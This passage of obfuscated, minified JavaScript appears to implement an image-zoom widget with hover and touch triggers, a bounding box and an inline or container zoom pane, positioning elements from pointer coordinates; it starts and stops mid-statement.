_0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x40=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1466]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[1468]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6;this[_0xd83f[1469]]= {namespace:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,containerEl:_0xd215x7},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1474]))}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1465]]=  !0,this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[528]](this[_0xd83f[1388]]);var _0xd215x3=this[_0xd83f[1388]][_0xd83f[16]];_0xd215x3[_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3[_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x2/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[627],value:function(){this[_0xd83f[1465]]&& this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[750]](this[_0xd83f[1388]]),this[_0xd83f[1465]]=  !1,_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=window[_0xd83f[936]],_0xd215x5=window[_0xd83f[935]],_0xd215x6=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]/ 2+ _0xd215x4,_0xd215x7=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]/ 2+ _0xd215x5;_0xd215x6< _0xd215x3[_0xd83f[801]]+ _0xd215x4?_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x4:_0xd215x6+ this[_0xd83f[1388]][_0xd83f[210]]> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x4&& (_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]+ _0xd215x4),_0xd215x7< _0xd215x3[_0xd83f[220]]+ _0xd215x5?_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x5:_0xd215x7+ this[_0xd83f[1388]][_0xd83f[395]]> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x5&& (_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]+ _0xd215x5),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x6,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x7,_0xd83f[18])}}],_0xd215x3f(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x3f(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x41(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x42=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1475]]= this[_0xd83f[1475]][_0xd83f[43]](this),this[_0xd83f[1476]]= this[_0xd83f[1476]][_0xd83f[43]](this),this[_0xd83f[1477]]= this[_0xd83f[1477]][_0xd83f[43]](this),this[_0xd83f[1478]]= this[_0xd83f[1478]][_0xd83f[43]](this);var _0xd215x2=_0xd215x1[_0xd83f[1388]],_0xd215x3=void(0)=== _0xd215x2?_0xd215x3e():_0xd215x2,_0xd215x5=_0xd215x1[_0xd83f[1479]],_0xd215x6=void(0)=== _0xd215x5?_0xd215x3e():_0xd215x5,_0xd215x7=_0xd215x1[_0xd83f[1480]],_0xd215x8=void(0)=== _0xd215x7?_0xd215x3e():_0xd215x7,_0xd215x9=_0xd215x1[_0xd83f[1481]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1482]],_0xd215xc=_0xd215x1[_0xd83f[1483]],_0xd215xd=_0xd215x1[_0xd83f[1484]],_0xd215xe=_0xd215x1[_0xd83f[1485]],_0xd215xf=_0xd215x1[_0xd83f[1486]],_0xd215x10=void(0)=== _0xd215xf?_0xd215x3e():_0xd215xf,_0xd215x11=_0xd215x1[_0xd83f[1487]],_0xd215x12=void(0)=== _0xd215x11?_0xd215x3e():_0xd215x11,_0xd215x13=_0xd215x1[_0xd83f[1466]],_0xd215x14=_0xd215x1[_0xd83f[1467]],_0xd215x15=void(0)=== _0xd215x14?_0xd215x3e():_0xd215x14,_0xd215x16=_0xd215x1[_0xd83f[1488]],_0xd215x17=void(0)=== _0xd215x16?_0xd215x3e():_0xd215x16;this[_0xd83f[1469]]= {el:_0xd215x3,zoomPane:_0xd215x6,sourceAttribute:_0xd215x8,handleTouch:_0xd215xa,onShow:void(0)=== _0xd215xb?null:_0xd215xb,onHide:void(0)=== _0xd215xc?null:_0xd215xc,hoverDelay:void(0)=== _0xd215xd?0:_0xd215xd,touchDelay:void(0)=== _0xd215xe?0:_0xd215xe,hoverBoundingBox:_0xd215x10,touchBoundingBox:_0xd215x12,namespace:void(0)=== _0xd215x13?null:_0xd215x13,zoomFactor:_0xd215x15,boundingBoxContainer:_0xd215x17},(this[_0xd83f[1469]][_0xd83f[1486]]|| this[_0xd83f[1469]][_0xd83f[1487]])&& (this[_0xd83f[1489]]=  new _0xd215x40({namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],containerEl:this[_0xd83f[1469]][_0xd83f[1488]]})),this[_0xd83f[1490]]=  !0,this._bindEvents()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1491],value:function(_0xd215x1){_0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1492],value:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1485]]&& this._isTouchEvent(_0xd215x1)&&  !this[_0xd83f[1465]]|| _0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1493],value:function(_0xd215x1){return !!_0xd215x1[_0xd83f[1268]]}},{key:_0xd83f[1494],value:function(){this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1495],value:function(){this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1477],value:function(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1,_0xd83f[1137]== _0xd215x1[_0xd83f[69]]&& this[_0xd83f[1469]][_0xd83f[1484]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1484]]):this[_0xd83f[1469]][_0xd83f[1485]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1485]]):this._show()}},{key:_0xd83f[1475],value:function(){if(this[_0xd83f[1490]]){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[1482]];if(_0xd215x1&& _0xd83f[1]==  typeof _0xd215x1&& _0xd215x1(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[104]](this[_0xd83f[1469]][_0xd83f[1480]]),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]]),this[_0xd83f[1496]]){var _0xd215x2=this[_0xd83f[1496]][_0xd83f[1268]];(_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1487]]|| !_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1486]])&& this[_0xd83f[1489]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[395]])};this._handleMovement()}}},{key:_0xd83f[1476],value:function(_0xd215x1){_0xd215x1&& this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= null,this[_0xd83f[1497]]&& clearTimeout(this[_0xd83f[1497]]),this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[627]]();var _0xd215x2=this[_0xd83f[1469]][_0xd83f[1483]];_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2&& _0xd215x2(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[627]]()}},{key:_0xd83f[1478],value:function(_0xd215x1){if(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1}else {if(!this[_0xd83f[1496]]){return};_0xd215x1= this[_0xd83f[1496]]};if(_0xd215x1[_0xd83f[1268]]){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[1268]][0];_0xd215x2= _0xd215x4[_0xd83f[1498]],_0xd215x3= _0xd215x4[_0xd83f[1499]]}else {_0xd215x2= _0xd215x1[_0xd83f[1498]],_0xd215x3= _0xd215x1[_0xd83f[1499]]};var _0xd215x5=this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[201]](),_0xd215x6=_0xd215x2- _0xd215x5[_0xd83f[801]],_0xd215x7=_0xd215x3- _0xd215x5[_0xd83f[220]],_0xd215x8=_0xd215x6/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],_0xd215x9=_0xd215x7/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]];this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5)}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1465]]}}],_0xd215x41(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x41(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x43(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x44=document[_0xd83f[375]](_0xd83f[374])[_0xd83f[16]],_0xd215x45=_0xd83f[36]!=  typeof document&& (_0xd83f[1500] in  _0xd215x44|| _0xd83f[1501] in  _0xd215x44),_0xd215x46=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1502]]= this[_0xd83f[1502]][_0xd83f[43]](this),this[_0xd83f[1503]]= this[_0xd83f[1503]][_0xd83f[43]](this),this[_0xd83f[1504]]= this[_0xd83f[1504]][_0xd83f[43]](this),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1232]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[165]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[1466]],_0xd215x9=_0xd215x1[_0xd83f[1505]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1506]],_0xd215xc=void(0)=== _0xd215xb?_0xd215x3e():_0xd215xb,_0xd215xd=_0xd215x1[_0xd83f[1507]],_0xd215xe=_0xd215x1[_0xd83f[1508]],_0xd215xf=_0xd215x1[_0xd83f[1509]],_0xd215x10=void(0)=== _0xd215xf?document[_0xd83f[92]]:_0xd215xf;this[_0xd83f[1469]]= {container:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,inline:_0xd215x7,namespace:void(0)=== _0xd215x8?null:_0xd215x8,showWhitespaceAtEdges:_0xd215xa,containInline:_0xd215xc,inlineOffsetX:void(0)=== _0xd215xd?0:_0xd215xd,inlineOffsetY:void(0)=== _0xd215xe?0:_0xd215xe,inlineContainer:_0xd215x10},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this[_0xd83f[1510]]= this._buildClasses(_0xd83f[1511]),this[_0xd83f[1512]]= this._buildClasses(_0xd83f[1513]),this[_0xd83f[1514]]= this._buildClasses(_0xd83f[165]),this[_0xd83f[1515]]= this._buildClasses(_0xd83f[1360]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1516]));var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3c(_0xd215x1,this._buildClasses(_0xd83f[1517])),this[_0xd83f[1388]][_0xd83f[528]](_0xd215x1),this[_0xd83f[1518]]= document[_0xd83f[375]](_0xd83f[473]),this[_0xd83f[1388]][_0xd83f[528]](this[_0xd83f[1518]])}},{key:_0xd83f[1519],value:function(_0xd215x1){this[_0xd83f[1518]][_0xd83f[112]](_0xd83f[720],_0xd215x1)}},{key:_0xd83f[1520],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x1* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x2* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[1518]][_0xd83f[751]],_0xd215x5=this[_0xd83f[1518]][_0xd83f[21]],_0xd215x6=this[_0xd83f[1388]][_0xd83f[751]],_0xd215x7=this[_0xd83f[1388]][_0xd83f[21]],_0xd215x8=_0xd215x6/ 2- _0xd215x4* _0xd215x1,_0xd215x9=_0xd215x7/ 2- _0xd215x5* _0xd215x2,_0xd215xa=_0xd215x6- _0xd215x4,_0xd215xb=_0xd215x7- _0xd215x5,_0xd215xc=_0xd215xa> 0,_0xd215xd=_0xd215xb> 0,_0xd215xe=_0xd215xc?_0xd215xa/ 2:0,_0xd215xf=_0xd215xd?_0xd215xb/ 2:0,_0xd215x10=_0xd215xc?_0xd215xa/ 2:_0xd215xa,_0xd215x11=_0xd215xd?_0xd215xb/ 2:_0xd215xb;if(this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]){var _0xd215x12=window[_0xd83f[936]],_0xd215x13=window[_0xd83f[935]],_0xd215x14=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- _0xd215x6/ 2+ this[_0xd83f[1469]][_0xd83f[1507]]+ _0xd215x12,_0xd215x15=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- _0xd215x7/ 2+ this[_0xd83f[1469]][_0xd83f[1508]]+ _0xd215x13;this[_0xd83f[1469]][_0xd83f[1506]]&& (_0xd215x14< _0xd215x3[_0xd83f[801]]+ _0xd215x12?_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x12:_0xd215x14+ _0xd215x6> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x12&& (_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- _0xd215x6+ _0xd215x12),_0xd215x15< _0xd215x3[_0xd83f[220]]+ _0xd215x13?_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x13:_0xd215x15+ _0xd215x7> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x13&& (_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- _0xd215x7+ _0xd215x13)),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x14,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x15,_0xd83f[18])};this[_0xd83f[1469]][_0xd83f[1505]]|| (_0xd215x8> _0xd215xe?_0xd215x8= _0xd215xe:_0xd215x8< _0xd215x10&& (_0xd215x8= _0xd215x10),_0xd215x9> _0xd215xf?_0xd215x9= _0xd215xf:_0xd215x9< _0xd215x11&& (_0xd215x9= _0xd215x11)),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[831]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[1523]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521])}},{key:_0xd83f[1524],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]])}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2,_0xd215x3){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !0,_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]]),this[_0xd83f[1518]][_0xd83f[104]](_0xd83f[720])!= _0xd215x1&& (_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1515]]),this[_0xd83f[1518]][_0xd83f[26]](_0xd83f[57],this._handleLoad,!1),this._setImageURL(_0xd215x1)),this._setImageSize(_0xd215x2,_0xd215x3),this[_0xd83f[1527]]?this._showInline():this._showInContainer(),_0xd215x45&& (this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeShow,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1510]]))}},{key:_0xd83f[1528],value:function(){this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[528]](this[_0xd83f[1388]]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1514]])}},{key:_0xd83f[1529],value:function(){this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[528]](this[_0xd83f[1388]])}},{key:_0xd83f[627],value:function(){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !1,_0xd215x45?(this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeHide,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1512]])):(_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]))}},{key:_0xd83f[1502],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1510]])}},{key:_0xd83f[1503],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]),this[_0xd83f[1388]][_0xd83f[112]](_0xd83f[16],_0xd83f[20]),this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1232]]?this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[750]](this[_0xd83f[1388]]):this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]&& this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[750]](this[_0xd83f[1388]])}},{key:_0xd83f[1504],value:function(){this[_0xd83f[1518]][_0xd83f[24]](_0xd83f[57],this._handleLoad,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1515]])}},{key:_0xd83f[1527],get:function(){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[165]];return !0=== _0xd215x1 || _0xd83f[765]==  typeof _0xd215x1&& window[_0xd83f[199]]<= _0xd215x1}}],_0xd215x43(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x43(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x47(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x48=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){var _0xd215x2=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};if(function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1530]]= _0xd83f[1531],this[_0xd83f[1532]]= _0xd215x1,this[_0xd83f[90]]= this[_0xd83f[90]][_0xd83f[43]](this),!_0xd215x3b(this[_0xd83f[1532]])){throw TypeError(_0xd83f[1533])};var _0xd215x3=_0xd215x2[_0xd83f[1466]]|| null,_0xd215x5=_0xd215x2[_0xd83f[1505]]||  !1,_0xd215x6=_0xd215x2[_0xd83f[1506]]||  !1,_0xd215x7=_0xd215x2[_0xd83f[1507]]|| 0,_0xd215x8=_0xd215x2[_0xd83f[1508]]|| 0,_0xd215x9=_0xd215x2[_0xd83f[1509]]|| document[_0xd83f[92]],_0xd215xa=_0xd215x2[_0xd83f[1480]]|| _0xd83f[1534],_0xd215xb=_0xd215x2[_0xd83f[1467]]|| 3,_0xd215xc=void(0)=== _0xd215x2[_0xd83f[1535]]?document[_0xd83f[92]]:_0xd215x2[_0xd83f[1535]],_0xd215xd=_0xd215x2[_0xd83f[1536]]|| 375,_0xd215xe=!(_0xd83f[1481] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1481]],_0xd215xf=_0xd215x2[_0xd83f[1482]]|| null,_0xd215x10=_0xd215x2[_0xd83f[1483]]|| null,_0xd215x11=!(_0xd83f[1537] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1537]],_0xd215x12=_0xd215x2[_0xd83f[1484]]|| 0,_0xd215x13=_0xd215x2[_0xd83f[1485]]|| 0,_0xd215x14=_0xd215x2[_0xd83f[1486]]||  !1,_0xd215x15=_0xd215x2[_0xd83f[1487]]||  !1,_0xd215x16=_0xd215x2[_0xd83f[1488]]|| document[_0xd83f[92]];if(!0!== _0xd215xd &&  !_0xd215x3b(_0xd215xc)){throw TypeError(_0xd83f[1538])};if(!_0xd215x3b(_0xd215x9)){throw TypeError(_0xd83f[1539])};this[_0xd83f[1469]]= {namespace:_0xd215x3,showWhitespaceAtEdges:_0xd215x5,containInline:_0xd215x6,inlineOffsetX:_0xd215x7,inlineOffsetY:_0xd215x8,inlineContainer:_0xd215x9,sourceAttribute:_0xd215xa,zoomFactor:_0xd215xb,paneContainer:_0xd215xc,inlinePane:_0xd215xd,handleTouch:_0xd215xe,onShow:_0xd215xf,onHide:_0xd215x10,injectBaseStyles:_0xd215x11,hoverDelay:_0xd215x12,touchDelay:_0xd215x13,hoverBoundingBox:_0xd215x14,touchBoundingBox:_0xd215x15,boundingBoxContainer:_0xd215x16},this[_0xd83f[1469]][_0xd83f[1537]]&& function(){if(!document[_0xd83f[101]](_0xd83f[1540])){var _0xd215x1=document[_0xd83f[375]](_0xd83f[16]);_0xd215x1[_0xd83f[69]]= 